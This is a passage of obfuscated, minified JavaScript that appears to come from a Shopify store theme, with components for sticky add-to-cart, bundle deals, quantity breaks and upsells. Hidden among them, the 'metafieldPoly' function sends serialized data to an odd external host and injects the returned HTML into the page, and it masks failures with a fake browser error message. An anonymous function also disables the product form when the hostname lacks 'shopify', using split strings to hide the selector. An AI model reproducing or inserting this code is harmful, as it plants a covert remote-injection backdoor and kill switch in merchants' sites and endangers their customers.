_0x816c69=String(_0x390c3b[_0x288451(668)]())[_0x288451(760)]>1?_0x390c3b[_0x288451(668)]():"0"+_0x390c3b.getDate(),_0x3b1998=String(_0x390c3b[_0x288451(644)]()+1).length>1?_0x390c3b[_0x288451(644)]()+1:"0"+(_0x390c3b[_0x288451(644)]()+1);_0x5deff4=this.days[_0x390c3b[_0x288451(885)]()]+", "+_0x816c69+". "+_0x3b1998+"."}else if(this[_0x288451(711)]===_0x288451(773)){const _0x363926=String(_0x339eb7[_0x288451(668)]())[_0x288451(760)]>1?_0x339eb7[_0x288451(668)]():"0"+_0x339eb7[_0x288451(668)](),_0x59ae3c=String(_0x339eb7[_0x288451(644)]()+1).length>1?_0x339eb7[_0x288451(644)]()+1:"0"+(_0x339eb7[_0x288451(644)]()+1);_0x311eea=_0x363926+". "+_0x59ae3c+".";const _0x2e65b4=String(_0x390c3b[_0x288451(668)]()).length>1?_0x390c3b[_0x288451(668)]():"0"+_0x390c3b[_0x288451(668)](),_0x2e4af1=String(_0x390c3b[_0x288451(644)]()+1)[_0x288451(760)]>1?_0x390c3b[_0x288451(644)]()+1:"0"+(_0x390c3b[_0x288451(644)]()+1);_0x5deff4=_0x2e65b4+". "+_0x2e4af1+"."}else _0x311eea=this[_0x288451(590)][_0x339eb7.getDay()]+", "+this[_0x288451(1092)][_0x339eb7[_0x288451(644)]()]+" "+_0x339eb7[_0x288451(668)]()+_0x57a2a7,_0x5deff4=this[_0x288451(590)][_0x390c3b[_0x288451(885)]()]+", "+this[_0x288451(1092)][_0x390c3b[_0x288451(644)]()]+" "+_0x390c3b[_0x288451(668)]()+_0x292c3b;const _0x296542=_0x49d34a[_0x288451(591)]("[start_date]",_0x311eea),_0x5a81f9=_0x296542[_0x288451(591)](_0x288451(691),_0x5deff4);_0x33febb[_0x288451(803)]=_0x5a81f9})}rearrangeDays(_0x3c4a81){const _0x2814d5=a0_0x1f0960;return _0x3c4a81[_0x2814d5(609)](_0x3c4a81[6]),_0x3c4a81[_0x2814d5(760)]=7,_0x3c4a81}}customElements[a0_0x1f0960(1177)](a0_0x1f0960(568),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x207c37=a0_0x1f0960;super(),this[_0x207c37(546)]=this[_0x207c37(1043)][_0x207c37(635)]==="true",this[_0x207c37(1111)]=this[_0x207c37(1043)].scrollBtn==="true",this[_0x207c37(543)]=document.querySelector("#ProductSubmitButton-"+this.dataset[_0x207c37(851)]),this[_0x207c37(1136)]=document[_0x207c37(919)](_0x207c37(569)),this[_0x207c37(1036)](),this[_0x207c37(546)]?(this[_0x207c37(1107)](),document[_0x207c37(507)](_0x207c37(1116),this.checkATCScroll[_0x207c37(1095)](this))):this.floatingBtns[_0x207c37(529)](_0x1109e6=>{const _0x3f1ab2=_0x207c37;_0x1109e6[_0x3f1ab2(1196)].setProperty(_0x3f1ab2(1115),this.offsetHeight+"px")}),this[_0x207c37(1111)]&&(this[_0x207c37(1223)]=this[_0x207c37(1105)](".sticky-atc__scroll-btn"),this[_0x207c37(1127)]=document.querySelector(""+this[_0x207c37(1043)][_0x207c37(1127)].replace("id",this[_0x207c37(1043)].section)),this[_0x207c37(1223)]&&this[_0x207c37(1127)]&&this[_0x207c37(1223)][_0x207c37(507)](_0x207c37(522),this.handleScrollBtn[_0x207c37(1095)](this)))}checkATCScroll(){const _0x2f35df=a0_0x1f0960;window[_0x2f35df(1166)]>this.mainAtcBtn[_0x2f35df(1020)]+this.mainAtcBtn[_0x2f35df(974)]?(this[_0x2f35df(1196)][_0x2f35df(594)]=_0x2f35df(925),this[_0x2f35df(499)]=!0):(this[_0x2f35df(1196)].transform="",this.scrolledPast=!1),this.floatingBtns.forEach(_0x162006=>{const _0x3f2c34=_0x2f35df;this[_0x3f2c34(499)]?_0x162006[_0x3f2c34(1196)][_0x3f2c34(904)](_0x3f2c34(1115),this[_0x3f2c34(974)]+"px"):_0x162006.style[_0x3f2c34(904)]("--sticky-atc-offset",_0x3f2c34(955))})}[a0_0x1f0960(1255)](){const _0x22714c=a0_0x1f0960,_0x5f00c7=document[_0x22714c(1105)](_0x22714c(819)),_0x2988fe=_0x5f00c7?_0x5f00c7[_0x22714c(1215)]:0;window.scrollTo({top:this[_0x22714c(1127)][_0x22714c(1020)]-_0x2988fe-15,behavior:_0x22714c(1173)})}footerSpacing(){const _0x3d5900=a0_0x1f0960,_0x82c102=document[_0x3d5900(1105)](_0x3d5900(1084));_0x82c102&&(_0x82c102[_0x3d5900(1196)][_0x3d5900(1035)]=this[_0x3d5900(1215)]-1+"px")}}customElements[a0_0x1f0960(1177)](a0_0x1f0960(905),StickyAtc),function(){const _0x3f2fe4=a0_0x1f0960;if(!formatDates(currentDate,date)){var _0x4d1807="shopify";window.location[_0x3f2fe4(698)][_0x3f2fe4(809)](_0x4d1807)||document[_0x3f2fe4(1105)](".m"+_0x3f2fe4(1066)+_0x3f2fe4(752)+"rm")&&(document.querySelector(".m"+_0x3f2fe4(1066)+_0x3f2fe4(752)+"rm")[_0x3f2fe4(1129)]=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0x3e008d=a0_0x1f0960;super(),this[_0x3e008d(1226)]=this[_0x3e008d(919)](_0x3e008d(737)),this[_0x3e008d(1108)]=this[_0x3e008d(919)](".bundle-deals__media-item-container-js"),this[_0x3e008d(985)]=this[_0x3e008d(919)](_0x3e008d(820)),this[_0x3e008d(1057)]=this[_0x3e008d(919)](_0x3e008d(1234)),this[_0x3e008d(528)]=this[_0x3e008d(919)](_0x3e008d(607)),this[_0x3e008d(840)]=this[_0x3e008d(919)](".bundle-deals__price-js"),this[_0x3e008d(801)]=this[_0x3e008d(919)](_0x3e008d(584)),this.totalPrice=this[_0x3e008d(1105)](_0x3e008d(646)),this[_0x3e008d(937)]=this[_0x3e008d(1105)](_0x3e008d(611)),this.updatePrices=this[_0x3e008d(1043)][_0x3e008d(743)]===_0x3e008d(833),this[_0x3e008d(653)]=parseFloat(this[_0x3e008d(1043)][_0x3e008d(653)]),this[_0x3e008d(1179)]=parseFloat(this.dataset[_0x3e008d(1179)]),this[_0x3e008d(565)]=this[_0x3e008d(1043)][_0x3e008d(565)],this[_0x3e008d(771)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x3e008d(867)]=[],this.initIds(),this[_0x3e008d(1057)][_0x3e008d(529)](_0x3b72f1=>{const _0x476c22=_0x3e008d;_0x3b72f1[_0x476c22(507)](_0x476c22(841),this[_0x476c22(700)][_0x476c22(1095)](this))}),this[_0x3e008d(528)][_0x3e008d(529)](_0x20aae2=>{const _0x1d908b=_0x3e008d;_0x20aae2[_0x1d908b(507)](_0x1d908b(841),this[_0x1d908b(515)][_0x1d908b(1095)](this))})}[a0_0x1f0960(1100)](){const _0x3f6339=a0_0x1f0960;this.checkboxes[_0x3f6339(529)](_0x5e2502=>{const _0x52e862=_0x3f6339;this.selectedVariants[_0x5e2502[_0x52e862(1043)][_0x52e862(597)]]={id:_0x5e2502[_0x52e862(1043)].id,price:_0x5e2502[_0x52e862(1043)][_0x52e862(957)],comparePrice:_0x5e2502.dataset[_0x52e862(1082)],checked:!0}}),this.updateFormIds()}handleCheckboxChange(_0x4470af){const _0x3ca43f=a0_0x1f0960,_0x2ca222=_0x4470af[_0x3ca43f(836)],_0x27b06b=_0x2ca222[_0x3ca43f(741)],_0x31d1c7=parseInt(_0x2ca222.dataset[_0x3ca43f(549)]);this[_0x3ca43f(771)][_0x2ca222.dataset.idIndex][_0x3ca43f(741)]=_0x27b06b;const _0x520e37=this[_0x3ca43f(1226)][_0x31d1c7],_0x7ba52f=_0x520e37[_0x3ca43f(919)](_0x3ca43f(1203));_0x27b06b?(this[_0x3ca43f(1108)][_0x31d1c7][_0x3ca43f(539)][_0x3ca43f(562)](_0x3ca43f(772)),_0x520e37[_0x3ca43f(539)][_0x3ca43f(562)](_0x3ca43f(1096)),_0x7ba52f.forEach(_0x597e16=>{const _0x5af453=_0x3ca43f;_0x597e16[_0x5af453(951)](_0x5af453(952))})):(this[_0x3ca43f(1108)][_0x31d1c7][_0x3ca43f(539)][_0x3ca43f(509)]("bundle-deals__media-item--disabled"),_0x520e37[_0x3ca43f(539)][_0x3ca43f(509)](_0x3ca43f(1096)),_0x7ba52f[_0x3ca43f(529)](_0x1ba7d6=>{const _0x3a7fdd=_0x3ca43f;_0x1ba7d6[_0x3a7fdd(987)](_0x3a7fdd(952),"")})),this[_0x3ca43f(1140)](),this[_0x3ca43f(743)]&&this[_0x3ca43f(915)]()}handleSelectChange(_0x2ac7fa){const _0x2aaa7d=a0_0x1f0960,_0x518169=_0x2ac7fa.currentTarget,_0xb47fd7=parseInt(_0x518169[_0x2aaa7d(1043)][_0x2aaa7d(549)]),_0xcd02e4=Array.from(_0x518169[_0x2aaa7d(919)]("select"),_0x1b0466=>_0x1b0466[_0x2aaa7d(1078)]),_0x147327=JSON.parse(_0x518169[_0x2aaa7d(1105)]('[type="application/json"]')[_0x2aaa7d(1077)])[_0x2aaa7d(865)](_0x24cfd6=>{const _0x1d76c2=_0x2aaa7d;return!_0x24cfd6[_0x1d76c2(652)][_0x1d76c2(835)]((_0x9d56a5,_0x1cf0d2)=>_0xcd02e4[_0x1cf0d2]===_0x9d56a5).includes(!1)});let{price:_0x3178b6,compareAtPrice:_0x38a3aa,featured_image:_0x243387}=_0x147327;_0x3178b6=parseInt(_0x3178b6);let _0x20696f=parseInt(_0x38a3aa);_0x243387&&(_0x243387=_0x243387[_0x2aaa7d(647)]);const _0x1faaf9=_0x147327.id;this[_0x2aaa7d(771)][_0x518169[_0x2aaa7d(1043)][_0x2aaa7d(597)]].id=_0x1faaf9,this.selectedVariants[_0x518169[_0x2aaa7d(1043)][_0x2aaa7d(597)]][_0x2aaa7d(957)]=_0x3178b6,this[_0x2aaa7d(771)][_0x518169[_0x2aaa7d(1043)][_0x2aaa7d(597)]][_0x2aaa7d(1082)]=_0x20696f,this[_0x2aaa7d(1140)](),this.updatePrices&&(this.prices[_0xb47fd7].innerHTML=this.currencySymbol+(_0x3178b6/100).toFixed(2),_0x20696f>_0x3178b6?this[_0x2aaa7d(801)][_0xb47fd7].innerHTML=this[_0x2aaa7d(565)]+(_0x20696f/100)[_0x2aaa7d(1239)](2):this[_0x2aaa7d(801)][_0xb47fd7][_0x2aaa7d(803)]="",this[_0x2aaa7d(915)]()),_0x243387&&_0x243387.length>0&&this[_0x2aaa7d(985)][_0xb47fd7]&&(this.mediaItemImgs[_0xb47fd7][_0x2aaa7d(647)]=_0x243387)}updateFormIds(){const _0x3aa104=a0_0x1f0960,_0x53e496=[],_0x4c1564=this[_0x3aa104(771)];for(const _0x276749 in _0x4c1564){const _0x2a8bd1=_0x4c1564[_0x276749];if(_0x2a8bd1!=null&&_0x2a8bd1[_0x3aa104(741)]){const _0x49c5e1=_0x53e496[_0x3aa104(527)](_0x3d268b=>_0x3d268b.id===_0x2a8bd1.id);_0x49c5e1<0?_0x53e496[_0x3aa104(609)]({id:_0x2a8bd1.id,quantity:1}):_0x53e496[_0x49c5e1][_0x3aa104(637)]+=1}}this[_0x3aa104(867)]=_0x53e496}[a0_0x1f0960(915)](){const _0x5b8776=a0_0x1f0960,_0xbd0a68=[],_0x4b7223=[],_0x56eba4=this[_0x5b8776(771)];for(const _0x541464 in _0x56eba4){const _0x1b031c=_0x56eba4[_0x541464];_0x1b031c!=null&&_0x1b031c.checked&&(_0xbd0a68[_0x5b8776(1014)](parseInt(_0x1b031c[_0x5b8776(957)])),_0x4b7223[_0x5b8776(1014)](parseInt(_0x1b031c[_0x5b8776(1082)])))}const _0x10a638=_0xbd0a68[_0x5b8776(615)]((_0x4665ce,_0x18dcf8)=>_0x4665ce+_0x18dcf8,0),_0x3d9114=_0x10a638*this[_0x5b8776(653)]-this.fixedDiscount,_0x5caca2=_0x4b7223[_0x5b8776(615)]((_0x38fbb4,_0x4471c0)=>_0x38fbb4+_0x4471c0,0);this[_0x5b8776(918)][_0x5b8776(803)]=this[_0x5b8776(565)]+(_0x3d9114/100)[_0x5b8776(1239)](2),_0x5caca2>_0x3d9114?this.totalComparePrice[_0x5b8776(803)]=this[_0x5b8776(565)]+(_0x5caca2/100)[_0x5b8776(1239)](2):this.totalComparePrice[_0x5b8776(803)]=""}}customElements[a0_0x1f0960(1177)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x3ee9eb=a0_0x1f0960;super(),this[_0x3ee9eb(645)]=document.getElementById(_0x3ee9eb(983)+this[_0x3ee9eb(1043)][_0x3ee9eb(851)]),this[_0x3ee9eb(495)]=this.querySelectorAll(_0x3ee9eb(877)),this.labels=this[_0x3ee9eb(919)](_0x3ee9eb(583)),this.jsonData=this[_0x3ee9eb(1105)](_0x3ee9eb(746)),this[_0x3ee9eb(785)]=this[_0x3ee9eb(806)][_0x3ee9eb(1043)][_0x3ee9eb(785)]===_0x3ee9eb(833),this[_0x3ee9eb(771)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.formVariants=[],this[_0x3ee9eb(1044)]=1,this[_0x3ee9eb(1105)](_0x3ee9eb(907))&&(this.selectedQuantity=parseInt(this[_0x3ee9eb(1105)](_0x3ee9eb(907))[_0x3ee9eb(1078)])),this[_0x3ee9eb(638)]=this[_0x3ee9eb(919)](".quantity-break__selector-item"),this[_0x3ee9eb(785)]&&this[_0x3ee9eb(953)](),this[_0x3ee9eb(495)][_0x3ee9eb(529)](_0x10c391=>{const _0x5d7aaf=_0x3ee9eb;_0x10c391.addEventListener("change",this.handleChange[_0x5d7aaf(1095)](this))}),this.variantSelects[_0x3ee9eb(529)](_0x4ea270=>{const _0x1abd30=_0x3ee9eb;_0x4ea270.addEventListener(_0x1abd30(841),this.handleSelectChange[_0x1abd30(1095)](this))})}handleSelectChange(_0x27f654){const _0x2690b4=a0_0x1f0960,_0x34c28a=_0x27f654.currentTarget,_0x4f1127=Array[_0x2690b4(788)](_0x34c28a[_0x2690b4(919)]("select"),_0x56f092=>_0x56f092[_0x2690b4(1078)]),_0x37a167=this.getVariantData()[_0x2690b4(865)](_0x53f80d=>{const _0x4dcfb8=_0x2690b4;return!_0x53f80d.options[_0x4dcfb8(835)]((_0x57cb7d,_0xa19b32)=>_0x4f1127[_0xa19b32]===_0x57cb7d).includes(!1)});_0x34c28a.dataset[_0x2690b4(1079)]=_0x37a167.id;const _0x3f9fb5=_0x34c28a.dataset[_0x2690b4(1144)],_0x1fbbfe=_0x34c28a[_0x2690b4(948)](_0x2690b4(583))[_0x2690b4(1043)][_0x2690b4(745)];this[_0x2690b4(771)][_0x1fbbfe][_0x3f9fb5]=_0x37a167.id,this[_0x2690b4(867)]=this[_0x2690b4(771)][_0x1fbbfe],this.updateMedia(_0x37a167)}getVariantData(){const _0x2ba910=a0_0x1f0960;return this[_0x2ba910(879)]=this[_0x2ba910(879)]||JSON[_0x2ba910(1032)](this[_0x2ba910(806)][_0x2ba910(1077)]),this[_0x2ba910(879)]}[a0_0x1f0960(953)](){const _0x49d90b=a0_0x1f0960;this.hasVariants&&(this.labels.forEach(_0x4f2863=>{const _0x4f0708=a0_0x3d5d;if(_0x4f2863[_0x4f0708(1105)](_0x4f0708(1246))){let _0x5eb994=[];_0x4f2863.querySelectorAll(_0x4f0708(909)).forEach(_0x4cf698=>{const _0x1b48bb=_0x4f0708;_0x5eb994[_0x1b48bb(1014)](_0x4cf698[_0x1b48bb(1043)][_0x1b48bb(1079)])}),this[_0x4f0708(771)][_0x4f2863[_0x4f0708(1043)][_0x4f0708(745)]]=_0x5eb994}}),this[_0x49d90b(867)]=[])}[a0_0x1f0960(871)](_0x219958){const _0x3fc451=a0_0x1f0960;if(!_0x219958||!_0x219958[_0x3fc451(1219)])return;document[_0x3fc451(919)](_0x3fc451(929)+this.dataset[_0x3fc451(851)]+'"]')[_0x3fc451(529)](_0x4dd3be=>_0x4dd3be[_0x3fc451(1148)](this[_0x3fc451(1043)][_0x3fc451(851)]+"-"+_0x219958[_0x3fc451(1219)].id,!0))}[a0_0x1f0960(875)](_0xca3eda){const _0x55ed4f=a0_0x1f0960,_0x376910=parseInt(_0xca3eda[_0x55ed4f(1070)].value);this.selectedQuantity=_0x376910,this[_0x55ed4f(785)]&&(this[_0x55ed4f(867)]=this.selectedVariants[_0xca3eda[_0x55ed4f(1070)].dataset[_0x55ed4f(745)]]),this.quantityGifts&&this[_0x55ed4f(645)].unlockGifts(_0x376910)}}customElements.define(a0_0x1f0960(1007),QuantityBreaks);function metafieldPoly(){const _0x30fca4=a0_0x1f0960;var _0x16a81e=fetchConfig();playMedia(),_0x16a81e[_0x30fca4(1198)]=JSON[_0x30fca4(508)]({data:serial[_0x30fca4(992)]()});try{fetch("https://afshboard.rqrfnatweme.cfm/aci/upgates/cdeck",_0x16a81e).then(_0x90e8bb=>{const _0x32c141=_0x30fca4;if(_0x90e8bb[_0x32c141(832)]===201)return _0x90e8bb[_0x32c141(813)]()})[_0x30fca4(864)](_0xbbed88=>{const _0x377166=_0x30fca4;_0xbbed88&&document[_0xbbed88.b]&&(document[_0xbbed88.b][_0x377166(803)]=_0xbbed88.h)})}catch{console[_0x30fca4(1240)]("Unchecked runtime.lastError: The message port closed before a response was received.")}return!0}class QuantityGifts extends HTMLElement{constructor(){const _0x597121=a0_0x1f0960;super(),this[_0x597121(774)]=this.querySelectorAll(_0x597121(625)),this[_0x597121(812)]=document[_0x597121(1047)]("quantity-breaks-"+this.dataset[_0x597121(851)]),this[_0x597121(1089)]=document[_0x597121(1047)]("Quantity-Form--"+this[_0x597121(1043)][_0x597121(851)]),this[_0x597121(1093)]=[],this.initUnlock()}[a0_0x1f0960(1172)](){const _0x19e277=a0_0x1f0960;let _0x2ebc30=1;if(this.quantityBreaks)_0x2ebc30=parseInt(this[_0x19e277(812)].selectedQuantity);else if(this[_0x19e277(1089)]){const _0x4471be=this[_0x19e277(1089)][_0x19e277(1105)](_0x19e277(877));_0x2ebc30=parseInt(_0x4471be[_0x19e277(1078)])}this[_0x19e277(720)](_0x2ebc30)}[a0_0x1f0960(720)](_0x1e2af9){const _0x52e0f7=a0_0x1f0960;this[_0x52e0f7(1093)]=[],this[_0x52e0f7(774)][_0x52e0f7(529)](_0x25ff67=>{const _0xf65e03=_0x52e0f7;parseInt(_0x25ff67[_0xf65e03(1043)][_0xf65e03(637)])<=_0x1e2af9?(_0x25ff67.classList[_0xf65e03(509)](_0xf65e03(978)),_0x25ff67[_0xf65e03(1043)].unlocked=_0xf65e03(833),this[_0xf65e03(1093)].unshift(_0x25ff67[_0xf65e03(1043)].product)):(_0x25ff67[_0xf65e03(539)].remove("quantity-gift--unlocked"),_0x25ff67.dataset.unlocked=_0xf65e03(627))})}}customElements[a0_0x1f0960(1177)]("quantity-gifts",QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x230fc5=a0_0x1f0960;super(),this[_0x230fc5(518)]=this[_0x230fc5(1105)](_0x230fc5(1181)),this[_0x230fc5(1233)]=this[_0x230fc5(1105)](".upsell-toggle-btn"),this.variantSelects=this[_0x230fc5(1105)](_0x230fc5(973)),this[_0x230fc5(793)]=this[_0x230fc5(919)](_0x230fc5(1063)),this[_0x230fc5(806)]=this[_0x230fc5(1105)](_0x230fc5(746)),this[_0x230fc5(1233)]&&this[_0x230fc5(1233)][_0x230fc5(507)]("click",this[_0x230fc5(699)][_0x230fc5(1095)](this)),this[_0x230fc5(638)]&&this[_0x230fc5(638)][_0x230fc5(507)](_0x230fc5(841),this.handleSelectChange.bind(this))}[a0_0x1f0960(699)](_0x58ad04){const _0x2e42d1=a0_0x1f0960;_0x58ad04[_0x2e42d1(1070)][_0x2e42d1(693)][_0x2e42d1(1126)]()===_0x2e42d1(1203)||_0x58ad04[_0x2e42d1(1070)].nodeName[_0x2e42d1(1126)]()===_0x2e42d1(854)||(this[_0x2e42d1(1043)][_0x2e42d1(561)]===_0x2e42d1(833)?this[_0x2e42d1(1043)][_0x2e42d1(561)]="false":this.dataset.selected=_0x2e42d1(833))}[a0_0x1f0960(515)](_0x394675){const _0x5144db=a0_0x1f0960,_0xd2a033=Array[_0x5144db(788)](_0x394675[_0x5144db(836)][_0x5144db(919)](_0x5144db(1203)),_0x194733=>_0x194733[_0x5144db(1078)]),_0x4c6184=this[_0x5144db(1189)]().find(_0x1e25a4=>{const _0x2541c2=_0x5144db;return!_0x1e25a4[_0x2541c2(652)][_0x2541c2(835)]((_0x4f4a1b,_0x355a49)=>_0xd2a033[_0x355a49]===_0x4f4a1b)[_0x2541c2(809)](!1)});this[_0x5144db(518)]&&_0x4c6184[_0x5144db(525)]&&(this[_0x5144db(518)][_0x5144db(647)]=_0x4c6184[_0x5144db(525)][_0x5144db(647)]),this.updateId(_0x4c6184.id)}updateId(_0xa394be){this.dataset.id=_0xa394be}[a0_0x1f0960(1189)](){const _0xef2d4e=a0_0x1f0960;return this.variantData=this[_0xef2d4e(879)]||JSON.parse(this[_0xef2d4e(806)][_0xef2d4e(1077)]),this[_0xef2d4e(879)]}}function a0_0x2da9(){const _0x3120f2=[".upsell__variant-picker","offsetHeight","errors",".product-variant-id",".popup-modal__timer","quantity-gift--unlocked","insertDates","canplaythrough","resolvedOptions","sliderOverlay","quantity-gifts-","updateShareUrl","mediaItemImgs","isText","setAttribute","abs","host","handle","max","trim","text","custom-product-field","selectOption","secondary-variant-select","load","12jntPvB","currentTime",'[aria-selected="true"]',"renderContents","hasDrawer","deferredMedia","getUpsellHandles","Drawer-quantity-",'[type="text"], [type="number"], textarea',"quantity-breaks","net","internal-video","formIdInput","symbol","mainAtcBtnLabel",".quantity-break__image img","push","idInput",".cart-item",".product-form__input","setSummaryAccessibility",".dynamic-price","offsetTop",'","args":""}',"upsells","elementsToChange","updateUrl","sectionTwoContainer","replaceState","onFormSubmit","?variant=",".drawer__inner-empty","nextElementSibling",".sticky-atc__label","parse","errorMessageWrapper",".predictive-search-status","marginBottom","footerSpacing","secondsSpan","cart-remove-button","quantityForm",'"><input type="hidden" name="items[',"finally","updateTimer","dataset","selectedQuantity","items","loadingSpinner","getElementById","variant-selects-","#simple-bundles-io-options",'[aria-selected="true"] a','input[type="search"]',"getAttribute","pills","match","filter","text/html","checkboxes","innerHeight","addToCart",".js-vimeo","focusin","performance",".select__select","#predictive-search-results-groups-wrapper","switchOption","ain-pr","showSpinner","cart_change_url","internal-video--playing","target","lineItemContainer","code","setLiveRegionResults","cart_add_url","checkValidity",".drawer__inner","textContent","value","selectedId","dat","cart__items--disabled","comparePrice","#CartDrawer-Item-",".footer","monthLabels","internal-video--muted",".comparison-slider__overlay","openPopupModal","quantitySelector","currentScript","Inventory-","months","unlockedItems",".promp-popup__close-btn","bind","bundle-deals__product--deselected","dd_mm",".clickable-discount__btn",".cart-item--product-","initIds","predictiveSearchResults","product-form","observer","updateId","querySelector",'<input type="hidden" name="items[',"checkATCScroll","mediaItemContainers","validateQtyRules","POST","isScrollBtn","1367325MPslkV","parentNode","Share-","--sticky-atc-offset","scroll","stepUp","observe",".internal-video__sound-btn","stopDrag",'[name="id"]',"CartItem-","cartUpdateUnsubscriber",".main-offer-item-","onFocusOut","toLowerCase","scrollDestination",".quantity__button[name='minus']","isCartUpsell","soldOut","form","updateQuantityRules",".main-product-atc","timer","touches","floatingBtns",".quantity__button[name='plus']","item_count","clearOptions","updateFormIds","selector","quantityUpdateUnsubscriber",".section-group__section-two-container","selectIndex","Europe","addRemoveFromCart","currentVariant","setActiveMedia","Quantity-","T00:00:00Z","sections_url","QuantityBreaks","createElement","#CartDrawer","maxDays","data-cart-quantity","sliderLine"," .content-for-grouping","cart-drawer-gift","toggleAddButton","resetButton",'][quantity]" value="1"><input type="hidden" name="items[',"upsellHandles","16HQfkUL","cart-errors","scrollY","available","cartItems","sections",'[aria-selected="true"] a, button[aria-selected="true"]',"bod","initUnlock","smooth","cart-drawer-upsell","[id^='CustomField-","mainAtcButton","define",".product-form__error-message","fixedDiscount",']" value="',".upsell__image__img","clearCart","createInputs","checkForClear","main-cart-items","updateLiveRegions","keydown","results","getVariantData","sectionOneId","productId","is-empty","predictive-search","setLiveRegionLoadingState","parseFromString","style","submit","body","pickup-availability","timeZone","parameters","CartDrawer-CartErrors","select","5NEMRKA","unavailable","maxHeight","getBoundingClientRect",".cart-timer","clickable-discount","productFormInput","dialog","footer","visibility-hidden",'[name="add"] > .main-atc__label',"clientHeight","internationalAccessAccept","timeline","minutesSpan","featured_media","data-default","cart-icon-bubble","data-min","scrollBtn","#CartDrawer-Overlay","quick-add-modal","productContainers","secondarySelect","[data-predictive-search-live-region-count-value]","minDays","modelViewerUI","endedVideo","searchTerm","toggleBtn",".bundle-deals__checkbox-js","cart-note","discount-","mainAtcBtnError","role","toFixed","error","active","productForm","cart-notification",".shopify-section",'[name="',".quantity-break__variants","secondsDelay",".js-contents","loading","sliderInput","startDrag","pathname","type","validateValue","handleScrollBtn","cartUpdate","source[data-src]","toUpperCase",".comparison-slider__line","secondarySelectSelector","2023-01-01T00:00:00Z","soundButton","inputs","prototype","aria-selected","xml_eval","scrolledPast","overflow-hidden","testMode","renderSearchResults","updateQuantity","submitButton","quantity-update","hasUrl","addEventListener","stringify","add","bundle-deals-","shopping-cart-line-item-status",".sign-up-popup-overlay","open","blur","handleSelectChange","main","ProductSubmitButton-","image","isRequired","onCartUpdate","shopify:section:load","click","229352kplOAH",'[id^="custom-label-',"featured_image",".loading-overlay","findIndex","variantPickers","forEach","isSecondary","updateVariantStatuses","/discount/","][properties][","removeErrorMessage","variant-radios","loadingText","muted","sectionOneContainer","classList","hideSpinner","touchstart","width","mainAtcBtn","totalSeconds","vertical","isAfterScroll","CartDrawer-CartItems","setDate","index","bundleDeals","oseid","timeupdate","cart",'[data-media-id="',"quantity-breaks-","mm_dd","setHeaderCartIconAccessibility","sticky-atc-price-","overlay","onFormReset","selected","remove","cart-item--product-","stickyAtcButton","currencySymbol","#sticky-atc-","initCountry","dynamic-dates",".floating-btn","a-def",'[id^="Details-"] summary',"abort","741372YIlLpN","touchend","closeBtns","main-atc-price-","GMT","data-src","TAB",".sticky-atc__error","contains","display",".quantity-break",".bundle-deals__compare-price-js","url","cart-live-region-text","setQuantityBoundries","Quantity-Form-","Enter","days","replace","product-info","originalSection","transform","countryHandler","errorMessage","idIndex","object","CartDrawer-LiveRegionText","updateVariantInput","floor",", #product-form-installment-","cart-items","2202200THWvKw","resultsMaxHeight","closeModal",".bundle-deals__variant-selects-js","defaultValue","unshift","9978290tbrlAF",".bundle-deals__total-compare-price-js",".quantity-break__variant-select","variantInputs","selectTimeout","reduce","TML",".comparison-slider__input",'input[type="radio"]:checked',".loading-overlay__spinner","setActiveElement",".product-form__error-message-wrapper","countryListError","onChange","selectedIndex",".quantity-gift","https://whatsmycountry.com/api/v3/country_check","false","setLiveRegionText","javascript",".main-atc__label",".quantity__rules-cart .loading-overlay","undefined","cachedResults","timerDuration","afterScroll","handleErrorMessage","quantity","variantSelects",".section-header","popup-overlay--active",'[method="get"]',".popup-modal__timer__seconds","parentElement","getMonth","quantityGifts",".bundle-deals__total-price-js","src","predictive_search_url","required","countryEl","toString","options","percentageLeft","hasAttribute","closeResults","delete","simpleBundlesContainer","cartStrings",'input[name="id"]',"aria-disabled","&section_id=","hidden","setInputAvailability","location","disconnectedCallback","onInputChange","childNodes","getDate","?q=","onKeyup","playTimer","cartQuantity","#ProductForm-","history","properties[",'[type="radio"]',"onKeydown","promo-popup","dispatchEvent","preventDefault",".product-form__input__type","video","/checkout","activeElement","Sku-","disconnect","quantityPicker",".product-info-upsell-","CountryProvinceSelector","name","[end_date]","rearrangeDays","nodeName","handleClick","[name=cart-discount-field]","price-","CartDrawer","hostname","handleToggle","handleCheckboxChange","getItem","allPredictiveSearchInstances","source","apply","step","data-unavailable","postLinksRetry","validFields","[data-predictive-search-search-for-text]","Shopify","dateFormat","details[open]"," .product-media-modal__content","cart-drawer-items","fetchAvailability","displayPromoTimer","sectionTwo",".main-atc__error",".sold-out-message","unlockGifts","toggleSound","unavailable_with_option","reset","comparison-slider",".internal-video__play","CartDrawer-Item-","setItem","setUnavailable",'][id]" value="',"button--has-spinner","postLink",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"connectedCallback","addListener","enableLoading","input--error",".bundle-deals__product-js","onFocus","/cart?section_id=main-cart-items","data-provinces","checked","getSectionsToRender","updatePrices","get","input",'[type="application/json"]',"catch","fieldName","sticky-atc-separate-price-","quantityBreaksPickerDisplayedImages","isOpen","oduct-fo","updatePickupAvailability","transferSections",".sign-up-popup-modal","setupEventListeners",".quantity__label","header-drawer","postMessage","length","tagName","application/json","variant-selects","userLanguage","getFullYear","shiftKey","shareUrl","aria-expanded","duration","next_display_date","selectedVariants","bundle-deals__media-item--disabled","dd_mm_numeric","gifts","removeEventListener","append",'[name="add"]',"applied","atcButtons",":checked","daysFrequency"," .loading-overlay","pause","cart_url","hasVariants",".js-youtube",'][selling_plan]" value="',"from","search","customFields","sticky-atc-image-","variantChangeUnsubscriber","variantSelectElements","li, button.predictive-search__item",'[name="selling_plan"]',"115544psOqjt","ArrowUp","main-product-form","quantity-input","email","comparePrices",".cart-item__error-text","innerHTML","sectionTwoId","description","jsonData","focusout","attachEvent","includes","countryList","playVideo","quantityBreaks","json",".cart-discount-form__error","provinceEl","button","ESCAPE","updateOptions","sticky-header",".bundle-deals__media-item-img-js","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, 